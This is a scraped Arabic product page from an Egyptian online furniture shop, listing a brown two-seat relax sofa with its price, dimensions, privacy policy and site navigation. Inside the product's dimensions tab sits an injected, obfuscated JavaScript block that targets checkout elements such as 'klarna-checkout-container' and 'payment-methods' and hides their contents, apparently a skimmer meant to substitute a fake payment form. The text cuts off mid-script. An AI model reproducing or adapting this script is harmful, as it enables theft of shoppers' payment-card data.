l 9.95,22.25 H 207.4 L 154.47,143.35 H 130.2 L 77.28,261.33 h 24.1 z m 30.83,-70.95 21.92,50.22 h -43.82 z" id="path6" /><g id="g10" transform="translate(-301.08,-337.29)"><path class="st0" d="m 667.97,520.62 c -5.18,0 -10.34,-0.6 -15.47,-1.81 -5.14,-1.21 -9.82,-3.19 -14.03,-5.94 -4.22,-2.76 -7.6,-6.35 -10.14,-10.78 -2.55,-4.42 -3.82,-9.86 -3.82,-16.29 0,-6.51 1.32,-12.55 3.95,-18.09 2.63,-5.56 6.35,-10.53 11.15,-14.91 4.8,-4.38 10.5,-8.03 17.1,-10.96 6.6,-2.93 13.82,-5.01 21.67,-6.26 l 3.51,13.9 c -6.85,1.25 -12.93,2.97 -18.23,5.13 -5.31,2.18 -9.77,4.76 -13.41,7.77 -3.63,3.01 -6.37,6.33 -8.2,9.96 -1.84,3.64 -2.76,7.54 -2.76,11.71 0,3.34 0.61,6.25 1.81,8.71 1.21,2.47 2.82,4.54 4.83,6.21 2,1.66 4.26,3.01 6.76,4.01 2.5,1 5.09,1.73 7.76,2.19 2.68,0.46 5.18,0.68 7.52,0.68 5.26,0 10.31,-0.48 15.16,-1.44 4.84,-0.96 9.14,-2.23 12.9,-3.82 l 4.26,13.28 c -2.01,1 -4.76,2.02 -8.27,3.07 -3.51,1.04 -7.35,1.92 -11.52,2.63 -4.18,0.7 -8.36,1.05 -12.53,1.05 z m -23.3,-68.27 c -3.09,-1 -5.91,-2.59 -8.46,-4.76 -2.55,-2.17 -4.57,-4.84 -6.08,-8.01 -1.5,-3.17 -2.25,-6.68 -2.25,-10.52 0,-5.26 1.34,-9.76 4.01,-13.47 2.67,-3.72 6.16,-6.55 10.46,-8.52 4.3,-1.96 8.96,-2.95 13.97,-2.95 2.42,0 4.76,0.17 7.02,0.51 2.25,0.33 4.51,0.84 6.76,1.5 l -2.51,14.03 c -1.75,-0.42 -3.55,-0.74 -5.39,-1 -1.83,-0.25 -3.47,-0.38 -4.88,-0.38 -2.93,0 -5.49,0.46 -7.7,1.38 -2.22,0.92 -3.93,2.21 -5.14,3.88 -1.21,1.67 -1.81,3.64 -1.81,5.89 0,1.92 0.56,3.69 1.69,5.32 1.13,1.63 2.59,3.03 4.39,4.2 1.79,1.16 3.71,2.08 5.76,2.75 2.04,0.67 3.95,1.04 5.7,1.13 z" id="path8" /></g></svg><button class="switcher-toggle dropdown-toggle" type="button" data-toggle="dropdown">Arabic <i class="fa fa-angle-down" aria-hidden="true"></i></button>     <ul class="dropdown-menu">    <li class="view-en switcher-option"><a href="#" data-post='{"action":"https:\/\/hubfurniture.com.eg\/ar\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"ar","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2dhcmRlbi1mdXJuaXR1cmUtb3V0ZG9vci1mdXJuaXR1cmUvZ28tMDI1LTItYnJvd24tcmVsYXgtc29mYQ~~"}}'><img alt="en" src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/images/flags/en.png" />English</a></li>  </ul></div> </div></div></div><div class="col-lg-2 col-md-4 col-sm-4 col-xs-auto mobile-item-col"><div class="table-icon-menu pull-right">    <div class="search-form "><div class="form-search"><button class="search-close" onclick="showHideFormSearch()"><i class="pe-7s-close"></i></button> <form class="form minisearch" id="search_mini_form" action="https://hubfurniture.com.eg/ar/catalogsearch/result/" method="get"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://hubfurniture.com.eg/ar/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" class="input-text form-control" maxlength="128" placeholder="Search for..." role="combobox" aria-expanded="true" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><button type="submit" title="Search" class="button"><i class="pe-7s-search"></i></button> <div id="search_autocomplete" class="search-autocomplete" style="display: none;"></div> <div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></form></div><div class="actions-search"><button class="action-search" onclick="showHideFormSearch()"><i class="pe-7s-search"></i></button></div></div> <div class="dropdown dropdown-toplinks"><button class="dropdown-toggle" type="button" data-toggle="dropdown"><i class="pe-7s-user"></i></button><div class="dropdown-menu"><ul class="links"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="&#x0645;&#x0642;&#x0627;&#x0631;&#x0646;&#x0629;&#x20;&#x0627;&#x0644;&#x0645;&#x0646;&#x062A;&#x062C;&#x0627;&#x062A;" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >مقارنة المنتجات <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> <li><a href="https://hubfurniture.com.eg/ar/customer/account/" id="idphMep6rQ" >My Account</a></li> <li class="link wishlist" data-bind="scope: 'wishlist'"><a href="https://hubfurniture.com.eg/ar/guestwishlist/">قائمة الأمنيات الخاصة بي <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --></a></li> <li><a href="https://hubfurniture.com.eg/ar/customer/account/create/" id="idW1bNll9I" >انشاء حساب</a></li> <li class="link authorization-link" data-label="أو"><a href="https://hubfurniture.com.eg/ar/customer/account/login/referer/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2dhcmRlbi1mdXJuaXR1cmUtb3V0ZG9vci1mdXJuaXR1cmUvZ28tMDI1LTItYnJvd24tcmVsYXgtc29mYQ~~/" >تسجيل الدخول</a></li></ul></div></div> <div class="header-wl"><a href="https://hubfurniture.com.eg/ar/wishlist/"><i class="pe-7s-like"></i></a></div>    <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://hubfurniture.com.eg/ar/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span> <span class="label">سلة التسوق</span></a>  <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><h3 class="close-minicart">Mini Cart <button id="close-minicart"><i class="close-cart pe-7s-close pa"></i></button></h3><!-- ko template: getTemplate() --><!-- /ko --></div></div> </div></div></div></div></div></div> <button class="action close-nav-button"><span class="pe-7s-close" aria-hidden="true"></span></button>    <div id="section-toolbar-mobile" class="toolbar-mobile"><div id="js_mobile_tabs" class="header-mobile-tabs--bottom"><ul><li> <button class="action-mb-tabs" id="my-account-action" type="button"><span class="pe-7s-user"></span></button></li>   <li> <a href="https://hubfurniture.com.eg/ar/wishlist/"><span class="pe-7s-like"></span> <span class="counter count-wl empty">0</span></a></li>  <li> <a href=" https://hubfurniture.com.eg/ar/" title="Homepage"><span class="pe-7s-home"></span></a></li> <li> <button data-bind="scope: 'minicart_content'" id="cart-top-action" type="button"><span class="pe-7s-shopbag"></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span></span></button></li>  <li> <button class="action-mb-tabs" id="setting-web-action" type="button"><span class="pe-7s-config"></span></button></li> </ul></div></div></header>   <div class="breadcrumbs"><div class="container"><ul class="items"> <li class="item 0"> <a href="https://hubfurniture.com.eg/ar/" title="الانتقال إلى الصفحة الرئيسية">الصفحة الرئيسية</a> </li>  <li class="item 1"> <a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture" title="اثاث الحدائق">اثاث الحدائق</a> </li>  <li class="item 2"> كنبة استرخاء 2 مقعد بني </li> </ul></div></div><section id="maincontent" class="page-main container"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><div data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div><div data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div></div></div><div class="row"><div class="column main col-lg-12 col-md-12 col-sm-12 col-xs-12">  <div class="product-info-main">   </div><input name="form_key" type="hidden" value="azbeEmPClL4yBEPZ" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>                         <div role="alertdialog" tabindex="-1" class="mgs-gdpr-cookie-notice message global cookie text-align-center gdpr-box-shadow" id="notice-cookie-block" style="display: none; background:#ffffff;width:300px;bottom:30px;left:30px; right:unset;font-size:15px;"><div role="document" class="content" tabindex="0"><div> <h3 class="notice-cookie-title">COOKIES</h3>  <div class="notice-cookie-content">We use cookies to make your experience better.<br/> We need to ask for your consent to set the cookies.  <a href="https://hubfurniture.com.eg/ar/privacy-policy-cookie-restriction-mode/" onclick="showGdprPopup(); return false">Read more</a> </div></div><div class="actions"><button id="btn-cookie-allow" class="action allow primary "><span>Allow Cookies</span></button></div></div></div> <div style="display:none" id="mgs-gdpr-popup-container"><div class="mgs-gdpr-popup" id="mgs-gdpr-popup"><h1 class="privacy-policy cms-content">Privacy Policy for HUB Furniture</h1>
<p><span style="font-weight: 400;">At Hub Furniture, accessible from https://hubfurniture.com.eg, one of our main priorities is the privacy of our visitors. This Privacy Policy document contains types of information that is collected and recorded by Hub Furniture and how we use it.</span></p>
<p><span style="font-weight: 400;">If you have additional questions or require more information about our Privacy Policy, do not hesitate to contact us.</span></p>
<p><span style="font-weight: 400;">This Privacy Policy applies only to our online activities and is valid for visitors to our website with regards to the information that they shared and/or collect in Hub Furniture. This policy is not applicable to any information collected offline or via channels other than this website. Our Privacy Policy was created with the help of the </span><a href="https://www.privacypolicyonline.com/privacy-policy-generator/"><span style="font-weight: 400;">Free Privacy Policy Generator</span></a><span style="font-weight: 400;">.</span></p>
<h2><span style="font-weight: 400;">Consent</span></h2>
<p><span style="font-weight: 400;">By using our website, you hereby consent to our Privacy Policy and agree to its terms.</span></p>
<h2><span style="font-weight: 400;">Information we collect</span></h2>
<p><span style="font-weight: 400;">The personal information that you are asked to provide, and the reasons why you are asked to provide it, will be made clear to you at the point we ask you to provide your personal information.</span></p>
<p><span style="font-weight: 400;">If you contact us directly, we may receive additional information about you such as your name, email address, phone number, the contents of the message and/or attachments you may send us, and any other information you may choose to provide.</span></p>
<p><span style="font-weight: 400;">When you register for an Account, we may ask for your contact information, including items such as name, company name, address, email address, and telephone number.</span></p>
<h2><span style="font-weight: 400;">How we use your information</span></h2>
<p><span style="font-weight: 400;">We use the information we collect in various ways, including to:</span></p>
<ul class="privacy_policy_your_information">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Provide, operate, and maintain our website</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Improve, personalize, and expand our website</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Understand and analyze how you use our website</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Develop new products, services, features, and functionality</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Communicate with you, either directly or through one of our partners, including for customer service, to provide you with updates and other information relating to the website, and for marketing and promotional purposes</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Send you emails</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Find and prevent fraud</span></li>
</ul>
<h2><span style="font-weight: 400;">Log Files</span></h2>
<p><span style="font-weight: 400;">Hub Furniture follows a standard procedure of using log files. These files log visitors when they visit websites. All hosting companies do this and a part of hosting services' analytics. The information collected by log files include internet protocol (IP) addresses, browser type, Internet Service Provider (ISP), date and time stamp, referring/exit pages, and possibly the number of clicks. These are not linked to any information that is personally identifiable. The purpose of the information is for analyzing trends, administering the site, tracking users' movement on the website, and gathering demographic information.</span></p>
<h2><span style="font-weight: 400;">Cookies and Web Beacons</span></h2>
<p><span style="font-weight: 400;">Like any other website, Hub Furniture uses 'cookies'. These cookies are used to store information including visitors' preferences, and the pages on the website that the visitor accessed or visited. The information is used to optimize the users' experience by customizing our web page content based on visitors' browser type and/or other information.</span></p>
<p><span style="font-weight: 400;">For more general information on cookies, please read </span><a href="https://www.cookieconsent.com/what-are-cookies/"><span style="font-weight: 400;">"What Are Cookies" from Cookie Consent</span></a><span style="font-weight: 400;">.</span></p>
<h2><span style="font-weight: 400;">Google DoubleClick DART Cookie</span></h2>
<p><span style="font-weight: 400;">Google is one of a third-party vendor on our site. It also uses cookies, known as DART cookies, to serve ads to our site visitors based upon their visit to www.website.com and other sites on the internet. However, visitors may choose to decline the use of DART cookies by visiting the Google ad and content network Privacy Policy at the following URL – </span><a href="https://policies.google.com/technologies/ads"><span style="font-weight: 400;">https://policies.google.com/technologies/ads</span></a></p>
<h2><span style="font-weight: 400;">Our Advertising Partners</span></h2>
<p><span style="font-weight: 400;">Some advertisers on our site may use cookies and web beacons. Our advertising partners are listed below. Each of our advertising partners has their own Privacy Policy for their policies on user data. For easier access, we hyperlinked to their Privacy Policies below.</span></p>
<ul class="google-links">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Google</span><span style="font-weight: 400;"><br></span><a href="https://policies.google.com/technologies/ads"><span style="font-weight: 400;">https://policies.google.com/technologies/ads</span></a></li>
</ul>
<h2><span style="font-weight: 400;">Advertising Partners Privacy Policies</span></h2>
<p><span style="font-weight: 400;">You may consult this list to find the Privacy Policy for each of the advertising partners of Hub Furniture.</span></p>
<p><span style="font-weight: 400;">Third-party ad servers or ad networks use technologies like cookies, JavaScript, or Web Beacons that are used in their respective advertisements and links that appear on Hub Furniture, which are sent directly to users' browsers. They automatically receive your IP address when this occurs. These technologies are used to measure the effectiveness of their advertising campaigns and/or to personalize the advertising content that you see on websites that you visit.</span></p>
<p><span style="font-weight: 400;">Note that Hub Furniture has no access to or control over these cookies that are used by third-party advertisers.</span></p>
<h2><span style="font-weight: 400;">Third Party Privacy Policies</span></h2>
<p><span style="font-weight: 400;">Hub Furniture's Privacy Policy does not apply to other advertisers or websites. Thus, we are advising you to consult the respective Privacy Policies of these third-party ad servers for more detailed information. It may include their practices and instructions about how to opt-out of certain options.&nbsp;</span></p>
<p><span style="font-weight: 400;">You can choose to disable cookies through your individual browser options. To know more detailed information about cookie management with specific web browsers, it can be found at the browsers' respective websites.</span></p>
<h2><span style="font-weight: 400;">CCPA Privacy Rights (Do Not Sell My Personal Information)</span></h2>
<p><span style="font-weight: 400;">Under the CCPA, among other rights, California consumers have the right to:</span></p>
<p><span style="font-weight: 400;">Request that a business that collects a consumer's personal data disclose the categories and specific pieces of personal data that a business has collected about consumers.</span></p>
<p><span style="font-weight: 400;">Request that a business delete any personal data about the consumer that a business has collected.</span></p>
<p><span style="font-weight: 400;">Request that a business that sells a consumer's personal data, not sell the consumer's personal data.</span></p>
<p><span style="font-weight: 400;">If you make a request, we have one month to respond to you. If you would like to exercise any of these rights, please contact us.</span></p>
<h2><span style="font-weight: 400;">GDPR Data Protection Rights</span></h2>
<p><span style="font-weight: 400;">We would like to make sure you are fully aware of all of your data protection rights. Every user is entitled to the following:</span></p>
<p><span style="font-weight: 400;">The right to access – You have the right to request copies of your personal data. We may charge you a small fee for this service.</span></p>
<p><span style="font-weight: 400;">The right to rectification – You have the right to request that we correct any information you believe is inaccurate. You also have the right to request that we complete the information you believe is incomplete.</span></p>
<p><span style="font-weight: 400;">The right to erasure – You have the right to request that we erase your personal data, under certain conditions.</span></p>
<p><span style="font-weight: 400;">The right to restrict processing – You have the right to request that we restrict the processing of your personal data, under certain conditions.</span></p>
<p><span style="font-weight: 400;">The right to object to processing – You have the right to object to our processing of your personal data, under certain conditions.</span></p>
<p><span style="font-weight: 400;">The right to data portability – You have the right to request that we transfer the data that we have collected to another organization, or directly to you, under certain conditions.</span></p>
<p><span style="font-weight: 400;">If you make a request, we have one month to respond to you. If you would like to exercise any of these rights, please contact us.</span></p>
<h2><span style="font-weight: 400;">Children's Information</span></h2>
<p><span style="font-weight: 400;">Another part of our priority is adding protection for children while using the internet. We encourage parents and guardians to observe, participate in, and/or monitor and guide their online activity.</span></p>
<p><span style="font-weight: 400;">Hub Furniture does not knowingly collect any Personal Identifiable Information from children under the age of 13. If you think that your child provided this kind of information on our website, we strongly encourage you to contact us immediately and we will do our best efforts to promptly remove such information from our records.</span></p>
<p>&nbsp;</p></div></div>    <div id="modal_content" data-bind="scope:'modal_content'" ><!-- ko template: getTemplate() --><!-- /ko --></div>               <input id="mgs_template_layout" type="hidden" name="mgs_template_layout" value="4"><input id="galleryPopup" type="hidden" name="galleryPopup" value="1">      <div id="popup-gallery" class="no-display">     <a href="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/i/m/img_7176_copy.jpg" title="كنبة استرخاء 2 مقعد بني">كنبة استرخاء 2 مقعد بني</a>       <a href="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/i/m/img_7175_copy.jpg" title="كنبة استرخاء 2 مقعد بني">كنبة استرخاء 2 مقعد بني</a>  </div>  <div class="no-display price product-price">11000</div>   <div class="row product-detail-infomation-sticky-parent"><div class="col-sm-6 col-xs-12 product-gallery-popup"><div class="product-detail-media">                      <input id="glr_layout" type="hidden" name="glr_layout" value="4"><input id="zoom_image" type="hidden" name="zoom_image" value="0"><input id="lbox_image" type="hidden" name="lbox_image" value="1"><input id="zoom_mobile" type="hidden" name="zoom_mobile" value="1"><input id="view_type" type="hidden" name="view_type" value=""><div class="xxx product media">       <div class="vertical-gallery gallery-four"><div id="vertical-thumbnail-wrapper"><div id="vertical-thumbnail" class="vertical-thumbnail">  <div class="item-thumb active" data-owl="0" data-degree-thumbnail="0"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/90e72d7762e896e520bcc3ab5f65dd60/i/m/img_7176_copy.jpg" alt=""/></div>   <div class="item-thumb" data-owl="1" data-degree-thumbnail="0"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/90e72d7762e896e520bcc3ab5f65dd60/i/m/img_7175_copy.jpg" alt=""/></div> </div></div><div id="owl-carousel-gallery" class="owl-carousel gallery-vertical">  <div class="product item-image imgzoom" data-zoom="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/i/m/img_7176_copy.jpg">   <a class="lb" href="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/i/m/img_7176_copy.jpg"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/i/m/img_7176_copy.jpg" alt="كنبة استرخاء 2 مقعد بني"/></a>   </div>  <div class="product item-image imgzoom" data-zoom="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/i/m/img_7175_copy.jpg">   <a class="lb" href="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/i/m/img_7175_copy.jpg"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/i/m/img_7175_copy.jpg" alt="كنبة استرخاء 2 مقعد بني"/></a>   </div></div></div> </div>   </div></div><div class="col-sm-6 col-xs-12 product-detail-infomation product-detail-infomation-sticky"><div class="product-detail-infomation-content"> <div class="product-info-main">     <h1 class="product-name">كنبة استرخاء 2 مقعد بني</h1> <div class="custom-product-info-after-title">        <div class="full-review product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://hubfurniture.com.eg/ar/go-025-2-brown-relax-sofa#review-add">كن أول من يراجع هذا المنتج</a></div></div>  <div class="product-info-stock-sku">    <div class="stock available" title="التوفر">متوفر:<span>متوفر</span></div></div></div>     <div class="product attribute overview"> <div class="value std" itemprop="description"><p style="direction: rtl;">كنبة استرخاء 2 مقعد بني</p>
<div id="description" class="data item content" role="tabpanel" aria-labelledby="tab-label-description" data-role="content" aria-hidden="false">
<div class="product attribute description">
<div class="value">
<p style="direction: rtl;"><strong>المقاسات</strong>:<strong> عرض 180 سم ، عمق 100 سم</strong></p>
</div>
</div>
</div>
<div id="tab-label-additional" class="data item title" style="direction: rtl;" tabindex="0" role="tab" data-role="collapsible" data-collapsible="true" aria-controls="additional" aria-selected="false" aria-expanded="false"> </div></div></div>   <div class="custom-product-price-deal-container"><div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="2040" data-price-box="product-id-2040">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee"  itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span class="price-label">Special Price</span>  <span  id="product-price-2040"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">١١٬٠٠٠ ج.م.‏</span></span>   <meta itemprop="price" content="11000" /><meta itemprop="priceCurrency" content="EGP" /></span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-2040"  data-price-amount="12850" data-price-type="oldPrice" class="price-wrapper " ><span class="price">١٢٬٨٥٠ ج.م.‏</span></span>  </span></span>  </div></div>    <div class="product-add-form"><form data-product-sku="GO-025-2-BROWN Relax Sofa" action="https://hubfurniture.com.eg/ar/checkout/cart/add/uenc/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2dhcmRlbi1mdXJuaXR1cmUtb3V0ZG9vci1mdXJuaXR1cmUvZ28tMDI1LTItYnJvd24tcmVsYXgtc29mYQ~~/product/2040/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="2040" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="2040" /><input name="form_key" type="hidden" value="azbeEmPClL4yBEPZ" />           <div class="box-tocart">  <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div> <div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>الكميّة</span></label> <div class="control"><span class="edit-qty minus" onclick="minusQty('qty')">-</span> <input type="number" name="qty" id="qty" maxlength="12" value="1" title="الكميّة" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /><span class="edit-qty plus" onclick="plusQty('qty')">+</span></div></div> <div class="actions"><button type="submit" title="أضف لسلة التسوق" class="action primary tocart" id="product-addtocart-button"><span>أضف لسلة التسوق</span></button> </div></div><div class="actions action-add-to"> <button type="button" class="action towishlist" data-post='{"action":"https:\/\/hubfurniture.com.eg\/ar\/wishlist\/index\/add\/","data":{"product":2040,"uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2dhcmRlbi1mdXJuaXR1cmUtb3V0ZG9vci1mdXJuaXR1cmUvZ28tMDI1LTItYnJvd24tcmVsYXgtc29mYQ~~"}}' data-action="add-to-wishlist" title="أضف لقائمة الرغبات"><span class="pe-7s-like"></span></button>   <button type="button" class="action tocompare" data-post='{"action":"https:\/\/hubfurniture.com.eg\/ar\/catalog\/product_compare\/add\/","data":{"product":"2040","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2dhcmRlbi1mdXJuaXR1cmUtb3V0ZG9vci1mdXJuaXR1cmUvZ28tMDI1LTItYnJvd24tcmVsYXgtc29mYQ~~"}}' data-role="add-to-links" title="إضافة إلى المقارنة"><span class="pe-7s-graph3"></span></button>   <div class="clearfix"></div></div><div class="clearfix"></div></div>      </form></div></div>     <div class="social-media-icons"><!-- Facebook --><a href="https://www.facebook.com/sharer/sharer.php?u=https://hubfurniture.com.eg/ar/go-025-2-brown-relax-sofa&t=كنبة استرخاء 2 مقعد بني" onclick='javascript:window.open(this.href,"","width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes");return false' title="Share on facebook"><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/Magento_Catalog/images/facebook.png" alt="Facebook" width="18"></a> <!-- Messenger --><a href="https://www.facebook.com/sharer/sharer.php?u=https://hubfurniture.com.eg/ar/go-025-2-brown-relax-sofa&t=كنبة استرخاء 2 مقعد بني" onclick='javascript:window.open(this.href,"","width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes");return false' title="Share on facebook"><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/Magento_Catalog/images/messenger.png" alt="Messenger" width="18"></a> <!-- WhatsApp --><a target="_blank" href="https://api.whatsapp.com/send?text=https://hubfurniture.com.eg/ar/go-025-2-brown-relax-sofa"><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/Magento_Catalog/images/whatsapp.png" alt="Whatsapp" width="18"></a> <!-- Pinterest --><a href="https://pinterest.com/pin/create/button/?url=https://hubfurniture.com.eg/ar/go-025-2-brown-relax-sofa&media= &description=كنبة استرخاء 2 مقعد بني" onclick='javascript:window.open(this.href,"","width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes");return false' title="Pin it"><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/Magento_Catalog/images/pinterest.png" alt="Pinterest" width="18"></a></div>       <div class="product-sub-infomation">     <div class="product attribute sku"><strong class="type">SKU</strong> <span class="value" itemprop="sku">GO-025-2-BROWN Relax Sofa</span></div>          </div>         <div class="product info detailed "> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'> <div class="product-data-items-menu">       <div class="data item title" aria-labeledby="tab-label-staticdimension-title" data-role="collapsible" data-itemactive=".accordion-staticdimension" id="tab-label-staticdimension"><a class="data switch" tabindex="-1" data-toggle="switch" href="#staticdimension" id="tab-label-staticdimension-title">الأبعاد</a></div>     <div class="data item title" aria-labeledby="tab-label-additional-title" data-role="collapsible" data-itemactive=".accordion-additional" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="switch" href="#additional" id="tab-label-additional-title">المواصفات</a></div>    <div class="data item title" aria-labeledby="tab-label-reviews-title" data-role="collapsible" data-itemactive=".accordion-reviews" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="switch" href="#reviews" id="tab-label-reviews-title">التقييمات</a></div> </div><div class="product-data-items-content">       <div class="title-accordion active  accordion-staticdimension" data-toggle="#staticdimension">الأبعاد</div><div class="data item content" id="staticdimension" data-role="content"><p></p><!-- @BLOCK@_229 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var 